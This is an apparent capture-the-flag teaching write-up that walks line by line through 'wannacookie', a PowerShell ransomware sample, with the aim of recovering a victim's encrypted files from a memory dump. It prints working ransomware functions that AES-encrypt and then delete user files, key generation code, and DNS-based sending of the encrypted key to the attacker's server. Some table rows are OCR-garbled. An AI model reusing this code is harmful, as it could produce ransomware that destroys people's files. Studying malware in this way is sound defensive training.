

### Hints

This is the end of a conversation with Shinny Upatree after we helped him win the Sleigh Bell Lottery. It describes the job before us very well. We will do well to remember Shinny's advice.

Of course, this all depends how the key was encrypted and managed in memory. Proper public key encryption requires a private key to decrypt. Perhaps there is a flaw in the wannacookie author's DNS server that we can manipulate to retrieve what we need. If so, we can retrieve our keys from memory, decrypt the key, and then decrypt our ransomed files. Also, Alabaster reminds us about powerdump. Chris Davis demonstrated its use in his <u>Analyzing</u> PowerShell Malware talk.



#### Get Started

So far, we have analyzed the functions in wannacookie.ps1 that convert data, and the first lines of the wannacookie function that terminate execution. The core of evil in the wannacookie function is in lines 193 through 203. Now is the time to analyze them in detail.

#### Hand in

- 1) Create a flowchart, a discussion, comment the code, or whatever helps you understand the process that wannacookie follows in the 20 lines of evil (193-203). Turn in your flowchart, discussion, commented code, or screenshots of whatever you did.
- 2) As you document the malware, create a list of interesting variables, their types and their lengths. We will use this later.
- 3) As you document the malware, keep a list of the command codes and their meanings.

# Objective--Recover Alabaster's Password (Part 2)

## The beginnings of a solution--studying the code.

Note: this section examines each of the lines and functions involved in encrypting Alabaster's files. It's easy to get lost in the details. The next section is an overview of the findings in this section, so feel free to skip ahead or jump back and forth.

Our assignment last time was to document the malware, especially the evil lines from 193 to 203. Here we go.

| 100 | Employ and the P                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| 193 | Tunce for warractories                                                                                                    |
| 190 | 551 1780080000000000040093e76762129765e2e1e664076361e7e202000cdd5c5c10000000                                                           |
| 191 | if (Smull -ne ((Resolve-Dnshame -Name \$(H2A \$(62H \$(ti_rox \$(82H \$(G2B \$(H2B \$S1))) \$(Resolve-Dnshame -Server erohetfanu.com - |
| 192 | if (\$(netstat -ano - select-string "127.0.0.1:8080"). Tength -ne 0 -or (Get-whiobject win32_computersystem). Domain -ne "KRINGLE      |
| 193 | <pre>\$pub key = [System.convert] : FromBase64String(\$(get_over_dns("73657227665722E637274") ) )</pre>                                |
| 194 | SByte_key = ([System.Text.Encoding]::Unicode GetBytes(\$(([char]])([char]01[char]255) + ([char]]([char]01[char]255)) + 0               |
| 195 | SHex_key = \$(B2H \$Byte_key)                                                                                                    |
| 196 | skey_mash = \$(sha1 \$Hex_key)                                                                                                    |
| 197 | <pre>SPub_key_encrypted_key = (Pub_key_Enc_Sayte_key_Spub_key).ToString()</pre>                                                        |
| 195 | <pre>Scookle_1d = (send_key_SPub_key_encrypted_key)</pre>                                                                              |
| 199 | <pre>Sdate time = ((\$(Get-Date).ToUniversalTime()   Out-String) =replace ""r"n")</pre>                                                |
| 200 | [array]Sfuture_cookies = \$(get-childItem *.elfdb -Exclude *.wannacookie -Path \$(\$(5emviuserprofile+'\pesktop').\$(5emviuserprof     |
| 201 | enc_dec SByte_key Sfuture_cookies Strue                                                                                                |
| 202 | Clear-variable -Name "Hex_key"                                                                                                    |
| 203 | Clear-variable -Name "Byte key"                                                                                                    |
| 204 | <pre>\$1ur] = 'http://127.0.0.1:8080/'</pre>                                                                                           |
| 205 | Shtnl contents - 01                                                                                                    |

#### Function get\_over\_dns

We didn't talk about the get\_over\_dns function previously, but it is the same code that dropper.ps1 used. The function takes the command string (\$f) as input, prepends it to erohetfanu.com, and sends a DNS query of type TXT to the erohetfanu.com DNS server. The answer it receives is the number of packets it will take to send the data requested in the command string. Once it knows the number of packets, the function uses foreach to grab the packets it needs and accumulates the text responses in \$h. Finally, it converts the data in the packets to ASCII and returns it.

#### Line 193

\$pub\_key = [System.Convert]::FromBase64String(\$(get\_over\_dns("7365727665722E637274")))
The name \$pub\_key suggests that this may be a public key. It is nice that this malware is reasonably
well written and self-documented.

The command string is server.crt. Again, I'm dot sourcing the file I copied all the malware functions to.

```
PS D:\> cd .\HolidayHack2018\malware
PS D:\HolidayHack2018\malware> . .\malware-functions.ps1
PS D:\HolidayHack2018\malware> H2A "7365727665722E637274"|
server.crt
```

We can easily grab that using the same call. If we remove the base64 decryption, we have get\_over\_dns("7365727665722E637274") | out-file server.crt

PS D:\HolidayHack2018\malware> get\_over\_dns("7365727665722E637274") | out-file server.crt

#### Sure enough, we get something that could be a certificate.

#### 📃 server.crt - Notepad

#### File Edit Format View Help

```
MIIDXTCCAkWgAwIBAgIJAP6e19cw2sCjMA0GCSqGSIb3DQEBCwUAMEUxCzAJBgNV
BAYTAkFVMRMwEQYDVQQIDApTb211LVN0YXR1MSEwHwYDVQQKDBhJbnR1cm51dCBX
aWRnaXRzIFB0eSBMdGQwHhcNMTqwODAzMTUwMTA3WhcNMTkwODAzMTUwMTA3WjBF
MQswCQYDVQQGEwJBVTETMBEGA1UECAwKU29tZS1TdGF0ZTEhMB8GA1UECgwYSW50
ZXJuZXQgV21kZ210cyBQdHkgTHRkMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIB
CgKCAQEAxIjc2VVG1wmzBi+LDNlLYpUeLHhGZYtgjKAye96h6pfrUqcLSvcuC+s5
ywylkgOrrx/pZh4YXqfbolt77x2AqvjGuRJYwa78EMtHtgq/6njQa3TLULPSpMTC
QM9H0SWF77VgDRSReQPjaoyPo3TFbS/Pj1ThlqdTwPA0lu4vvXi5Kj2zQ8QnxYQB
hpRxFPnB9Ak6G9EgeR5NEkz1CiiVXN37A/P7etMiU4QsOBipEcBvL6nEAoABlUHi
zWCTBBb9PlhwLdlsY1k7tx5wHzD7IhJ5P8tdksBzqrWjYxUfBreddq+4nRVVuKeb
E9Jq6zImCfu8elXjCJK8OLZP9WZWDQIDAQABo1AwTjAdBgNVHQ4EFgQUfeOgZ4f+
kxU1/BN/PpHRuzBYzdEwHwYDVR0jBBgwFoAUfeOqZ4f+kxU1/BN/PpHRuzBYzdEw
{\tt DAYDVR0TBAUwAwEB/zANBgkqhkiG9w0BAQsFAAOCAQEAhdhDHQvW9Q+Fromk7n2G}
2eXkTNX1bxz2PS2Q1ZW393Z83aBRWRvQKt/qGCAi9AHg+NB/F0WMZfuuLgziJQTH
QS+vvCn3bi1HCwz9w7PFe5CZegaivbaRD0h7V9RHwVfzCGSddUEGBH3j8q7thrKO
xOmEwvHi/0ar+0sscBideOGq11hoTn74I+gHjRherRvQWJb4Abfdr4kUnAsdxs17
MTxM0f4t4cdWHyeJUH3yBuT6euId9rn7GQNi61HjChXjEfza8hpBC4OurCKcfQiV
oY/0BxXdxgTygwhAdWmvNrHPoQyB5Q9XwgN/wWMtrlPZfy3AW9uGFj/sgJv42xcF
+w==
```

#### Windows even recognizes it.

| General       Details       Certification Path         Show: <all>         Field       Value         Signature hash algorithm       sha256         Issuer       Internet Widgits Pty Ltd, Som         Valid from       Friday, August 3, 2018 10:01:         Valid to       Saturday, August 3, 2019 10:         Valid to       Saturday, August 3, 2019 10:         Subject       Internet Widgits Pty Ltd, Som         Public key parameters       05 00         Subject Key Identifier       7de3a06787fe931535fr137f3         O = Internet Widgits Pty Ltd         S = Some-State         C = AU</all> | 🚜 Certificate                                                                                                    | ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Show:       <                                                                                                    | General Details Certification Path                                                                                                    |                                                                                                    |
| Field       Value         Signature hash algorithm       sha256         Issuer       Internet Widgits Pty Ltd, Som         Valid from       Friday, August 3, 2018 10:01:         Valid to       Saturday, August 3, 2019 10:         Subject       Internet Widgits Pty Ltd, Som         Public key       RSA (2048 Bits)         Public key parameters       05 00         Subject Key Identifier       7de3a06787fe931535fr137f3         O = Internet Widgits Pty Ltd         S = Some-State         C = AU                                                                                             | Show: <all></all>                                                                                                    | ~                                                                                                    |
|                                                                                                    | Field     Image: Signature hash algorithm       Issuer     Image: Signature hash algorithm       Valid from     Fill       Valid to     Signature hash algorithm       Subject     Image: Subject       Public key     Fill       Public key parameters     C       Resubject Key Identifier     Image: Subject Key Identifier       O = Internet Widgits Pty Ltd     S = Some-State       C = AU     State | Value sha256<br>Internet Widgits Pty Ltd, Som<br>Friday, August 3, 2018 10:01:<br>Saturday, August 3, 2019 10:<br>Internet Widgits Pty Ltd, Som<br>RSA (2048 Bits)<br>05 00<br>Zde 3a06 787fe931535fr137f3 |
| Edit Properties Copy to File                                                                                                    | Edit                                                                                                    | Properties Copy to File                                                                                                    |

If you search the Internet on "Internet Widgits Pty Ltd", you will find that it is the default name used by openssl. If you generate a certificate in openssl without entering your own data, you become Internet Widgits. There is even a <u>Snort rule</u> for this; whoever is using it is lazy and could be evil.

We can find the length of \$pub key to put in our table.



Line 194

```
$Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255)
+ ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Random})[0..15] -join '')) | ?
{$_ -ne 0x00}
```

This one is hard to sort out. It includes PowerShell's Get-Random function, so most likely \$Byte\_key is random. When we run it, we see that \$Byte\_key is 16 bytes of binary data. This will be a variable to keep track of.

```
Line 195

SHex_key = $(B2H $Byte_key)

In this line, the random key has been converted to 32 bytes of string data. This is another one to watch.

PS D:\H0lidayHack2018\malware> $Hex_key = $(B2H $Byte_key)

PS D:\H0lidayHack2018\malware> $Hex_key
1506d214db9367a94e3fef5cb2cb4f3b

PS D:\H0lidayHack2018\malware> $Hex_key.Length

32

PS D:\H0lidayHack2018\malware> $Hex_key.Length| Get-Member

TypeName: System.Int32

Line 196

$Key_Hash = $(Sha1 $Hex_key)

This line simply takes a SHA-1 hash of $Hex_key. SHA-1 hashes are 40 bytes long.

PS D:\H0lidayHack2018\malware> $Key_Hash = $(Sha1 $Hex_key)

PS D:\H0lidayHack2018\malware> $Key_Hash = $(Sha1 $Hex_key)

PS D:\H0lidayHack2018\malware> $Key_Hash = $(Sha1 $Hex_key)

PS D:\H0lidayHack2018\malware> $Key_Hash = $(Sha1 $Hex_key)

PS D:\H0lidayHack2018\malware> $Key_Hash = $(Sha1 $Hex_key)

PS D:\H0lidayHack2018\malware> $Key_Hash

4b7bb2b5ba31ce73468935198b06af1921843ca3
```

```
PS D:\HolidayHack2018\malware> $Key_Hash.Length
40
```

```
PS D:\HolidayHack2018\malware> $Key_Hash | Get-Member
```

```
TypeName: System.String
```

Line 197

\$Pub\_key\_encrypted\_Key = (Pub\_Key\_Enc \$Byte\_key \$pub\_key).ToString()

This line takes the \$Byte\_Key, the \$pub\_key (server.crt) and sends them to the Pub\_Key\_Enc function. The result comes back as a hex string, 512 bytes long. We need to see what the Pub\_Key\_Enc function does.
PS D:\HolidayHack2018\malware> \$Pub\_key\_encrypted\_Key
7a6493005092fdcf888b4230368076efbd97fef72fe0236d160f5975849a2ab36bb84295471fab6e5de34d8
6ba518922d5379af008d735c14c3db42fe5b4bf59534c7c60a01d5069568750063a9d42d5bda82ecf033007
f6ce0a65492d6031e33e
PS D:\HolidayHack2018\malware> \$Pub\_key\_encrypted\_Key.Length
512
PS D:\HolidayHack2018\malware> \$Pub\_key\_encrypted\_Key | Get-Member
TypeName: System.String

Function Pub\_Key\_Enc

```
function Pub_Key_Enc($key_bytes, [byte[]]$pub_bytes){
    $cert = New-Object -TypeName
System.Security.Cryptography.X509Certificates.X509Certificate2
    $cert.Import($pub_bytes)
    $encKey = $cert.PublicKey.Key.Encrypt($key_bytes, $true)
    return $(B2H $encKey)
```

This function takes the \$Byte\_key, now called \$key\_bytes, and the \$pub\_key, now called \$pub\_bytes, as input. It imports \$pub\_bytes as a certificate and then uses Public Key encryption to encrypt \$Byte\_key. The result is returned as hex.

So, \$Pub\_key\_encrypted\_Key is the \$Byte\_key, encrypted with the server's public key.

Line 198

\$cookie\_id = (send\_key \$Pub\_key\_encrypted\_Key)

For this one, we need to look at the send\_key function. It does something with the encrypted version of \$Byte\_key.

Function send\_key

The function split\_to\_chunks does just what it says. It takes \$encrypted\_key (\$public\_key\_encrypted\_key), which is a 512 byte long hex string, and turns it into an array of 32 byte chunks.

Then send\_key loops through the chunks, one at a time. On the first chunk (index is 0), it prepends the chunk (\$j) to 6B6579666F72626F746964.erohetfanu.com and sends a DNS query. The answer is saved

as \$new\_cookie. For the rest of the chunks it also prepends \$new\_cookie and does not save any answers that may or may not be returned.

We can use H2A to find the ASCII value of "6B6579666F72626F746964"



The command string translates to keyforbotid.

So, send\_key transmits the encrypted \$Byte\_key to the malware server using the DNS transfer mechanism. The server returns a value kept in \$new\_cookie by the send\_key function, or in \$cookie\_id by the wannacookie function.

If we run line 198, we can see the size and type of what the server returns.



The variable \$cookie\_id is strange. It is an array of 16 strings. All strings are empty, except the last string, which is a hex string of length 20. It converts to an ASCII string.



#### Line 199

```
$date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
```

This is just the current date and time. It is a string of 39 bytes.

The <code>\$future\_cookies</code> variable is interesting. It searches the Desktop, Documents, Videos, Pictures, and Music folders in the user's profile for files ending in "elfdb". It excludes any files ending in "wannacookie" and folders. Since <code>\$future\_cookies</code> is an array of strings of undetermined length, we cannot put a length into our table.

Line 201

#### enc\_dec \$Byte\_key \$future\_cookies \$true

This line calls the enc\_dec function with the randomly generated key, an array of file names it found in the user's profile, and the value \$true. We need to examine enc\_dec.

#### Function enc dec

```
function enc_dec {
    param($key, $allfiles, $make_cookie )
    $tcount = 12
     for ( $file=0; $file -lt $allfiles.length; $file++ ) {
          while ($true) {
               $running = @(Get-Job | Where-Object { $_.State -eq 'Running' })
if ($running.Count -le $tcount) {
                    Start-Job -ScriptBlock {
                         param($key, $File, $true_false)
                         try{
                              Enc_Dec-File $key $File $true_false
                         } catch {
                              $_.Exception.Message | Out-String | Out-File `
$($env:userprofile+'\Desktop\ps_log.txt') -append
                    } -args $key, $allfiles[$file], $make_cookie
                                   -InitializationScript $functions
                    break
               } else {
                    Start-Sleep -m 200
                    continue
               }
          }
     }
}
```

This is a complicated little function. Basically, it keeps 12 (\$tcount = 12) jobs running that are calls to the function Enc\_Dec-File, with parameters \$key (our old friend \$Byte\_key), \$File (one file from the array \$future\_cookies), and \$true\_false (set to True by the parameter passed in the original function call.) We'd better take a look at Enc Dec-File.

#### Function Enc\_Dec-File

```
function Enc_Dec-File($key, $File, $enc_it) {
 1
         [byte[]]$key = $key
$suffix = "`.wannacookie"
 2
 3
 4
         [System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')
         [System.Int32] $KeySize = $key.Length*8
$AESP = New-Object 'System.Security.Cryptography.AesManaged'
 5
 6
         $AESP.Mode = [System.Security.Cryptography.CipherMode]::CBC
 7
 8
         $AESP.BlockSize = 128
         $AESP.KeySize = $KeySize
 g
         $AESP. Key = $key
10
        $FileSR = New-Object System.IO.FileStream($File, [System.IO.FileMode]::Open)
if ($enc_it) {$DestFile = $File + $Suffix} else {$DestFile = ($File -replace $Suffix)}
$FileSW = New-Object System.IO.FileStream($DestFile, [System.IO.FileMode]::Create)
11
12
13
         if ($enc_it) {
14
15
              AESP. GenerateIV()
16
              $FileSW.Write([System.BitConverter]::GetBytes($AESP.IV.Length), 0, 4)
              $FileSW.Write($AESP.IV, 0, $AESP.IV.Length)
17
18
              $Transform = $AESP.CreateEncryptor()
19
        } else {
20
              [Byte[]]$LenIV = New-Object Byte[] 4
              $FileSR. Seek(0, [System.IO. SeekOrigin]::Begin) | Out-Null
21
22
              $FileSR.Read($LenIV, 0, 3) | Out-Null
23
              [Int]$LIV = [System.BitConverter]::ToInt32($LenIV, 0)
24
              [Byte[]]$IV = New-Object Byte[] $LIV
              $FileSR.Seek(4, [System.IO.SeekOrigin]::Begin) | Out-Null
25
              $FileSR.Read($IV, 0, $LIV) | Out-Null
26
27
              $AESP.IV = $IV
28
              $Transform = $AESP.CreateDecryptor()
         }
29
30
         $CryptoS = New-Object System.Security.Cryptography.CryptoStream($FileSW, $Transform, [Sys
         [Int]$Count = 0
[Int]$BlockszBts = $AESP.Blocksize / 8
31
32
         [Byte[]]$Data = New-Object Byte[] $BlockSzBts
33
34
         DO
35
         {
              $Count = $FilesR.Read($Data, 0, $BlockSzBts)
36
37
              $CryptoS.Write($Data, 0, $Count)
38
         }
39
         While ($Count -gt 0)
         $Cryptos.FlushFinalBlock()
40
         $CryptoS.Close()
41
42
         $FileSR.Close()
43
         $FileSW.Close()
44
         Clear-variable -Name "key"
45
         Remove-Item $File
46
     }
```

This is the function that does the file encryption. This function is fairly complicated, but we only need an overview to understand what it is doing. It receives the key (\$Byte\_key), a file name/path, and either True or False for the variable <code>\$enc\_it</code>. If <code>\$enc\_it</code> is set to True, the function encrypts the file; otherwise it decrypts the file.

The function appends ".wannacookie" to the file name of any file it encrypts, and removes ".wannacookie" from the name of any file it decrypts.

The function uses AES encryption in Cipher Block Chaining (CBC) mode with a block size of 128 bytes. Our key (from  $Byte_key$ ) is 16 bytes or 128 bits long. If you have not studied encryption yet, this would be a good time to <u>read about symmetric encryption</u>, where the same key is used for both encryption and decryption. It is much faster than the asymmetric, or public key encryption, that is used in generating certificates. <u>AES</u> is one of the algorithms currently approved for symmetric encryption by the U.S. National Institute of Standards and Technology (NIST).

#### Lines 202 and 203

Once the files have been encrypted, the code cleans up after itself by clearing the variables \$Hex\_key and \$Byte\_key. This could be bad for our decryption efforts. If \$Hex\_key remained in memory, we had a chance of recovering it from the dump file that Alabaster has. The Powerdump tool won't find \$Byte\_key in memory because it only works on strings, but the key is gone anyway.

```
Clear-variable -Name "Hex_key"
Clear-variable -Name "Byte_key"
```

This is distressing news. If we could recover \$Hex\_key or \$Byte\_key from memory, then we could easily decrypt Alabaster's files.

## Review of what we have discovered

The code does this:

- downloads a copy of the server's public key (server.crt, \$pub\_key)
- generates a 16-byte random key (\$Byte\_key, but I like to think of it as AES\_key)
- saves a copy of the hash of \$Byte\_key
- encrypts \$Byte\_key with the server's public key and sends that to the server
   o the server returns \$cookie\_id
- encrypts all \*.elfdb in the user's profile with AES, \$Byte\_key is the key
- erases \$Byte\_key and \$Hex\_key from memory.

This code is tightly targeted. It only attacks computers in the KRINGLECONCASTLE domain, and only encrypts files with elfdb extensions.

Here is the table of variables.

| <u>Variable</u>                    | <u>type</u>               | <u>length</u> | purpose                                                           |
|------------------------------------|---------------------------|---------------|-------------------------------------------------------------------|
| \$pub_key                          | byte array                | 865           | server's public key                                               |
| \$Byte_key                         | byte array                | 16            | AES key for encrypting files                                      |
| \$Hex_key                          | hex                       | 32            | \$Byte_key converted to hex                                       |
| \$Key_Hash                         | string of hex             | 40            | SHA-1 of \$Byte_key AES key                                       |
| <pre>\$Pub_key_encrypted_Key</pre> | string of hex<br>array of | 512           | \$Byte_key encrypted with server's public cert                    |
| \$cookie_id                        | strings                   | 16            | <pre>\$cookie_id[15] is a string len 20, the rest are empty</pre> |
| \$date_time                        | string<br>array of        | 39            | date and time                                                     |
| \$future_cookies                   | strings                   |               | file paths to be encrypted, all *.elfdb files                     |

Here are the command strings we've found so far.

| Command String                         | ASCII               |
|----------------------------------------|---------------------|
| 6B696C6C737769746368                   | killswitch          |
| 7365727665722E637274                   | server.crt          |
| 6B6579666F72626F746964                 | keyforbotid         |
| 736F757263652E6D696E2E68746D6C         | source.min.html     |
| 72616e736f6d697370616964               | ransomispaid        |
| 77616E6E61636F6F6B69652E6D696E2E707331 | wannacookie.min.ps1 |
| 77616E6E61636F6F6B69652E707331         | wannacookie.ps1     |

So, the malware generates a key that it will use to encrypt files with AES. It sends a copy of that key, encrypted with the server's public key, to the server. After the file encryption is done, it deletes the key, saving only a SHA-1 hash.

#### Hint Review

It's easy to get confused by all the details when you are trying to decipher code. Let's take a step back and remember what we are trying to do. Here are hints from Shinny Upatree and Alabaster Snowball to jog your memory.



The link to the zip file Alabaster talks about is <u>here</u>.

### Hand In

To recover Alabaster's files, we need the key (\$Byte\_key), but it has been deleted. We may be able to find a copy of the encrypted version, though.

- 1) If we have the encrypted key (\$Pub\_key\_encrypted\_Key), can we recover the key? What other piece of the puzzle do we need?
- 2) Where could we find the encrypted key?

3) Use the information in <u>Chris Davis' talk (about 15 min. in)</u> to use Powerdump to recover what you can from the memory dump that Alabaster gave us (<u>here</u>).

# Objective--Recover Alabaster's Password (Part 3)

# Searching for a solution in the memory dump

Code analysis has taught us that we need a key (\$Byte\_key) in order to decrypt Alabaster's file that WannaCookie encrypted with AES. However, that key was deleted from memory. The malware encrypted the key using the server's public key and sent it to the server. The code did not clear/erase the encrypted version of the key from memory. If we can find the encrypted version of \$Byte\_key, \$Pub\_key\_encrypted\_Key, and the companion private key to the server's public key we can recover \$Byte\_key. This is what Shinny Upatree is telling us to do.

Of course, this all depends how the key was encrypted and managed in memory. Proper public key encryption requires a private key to decrypt.

Perhaps there is a flaw in the wannacookie author's DNS server that we can manipulate to retrieve what we need.

If so, we can retrieve our keys from memory, decrypt the key, and then decrypt our ransomed files.

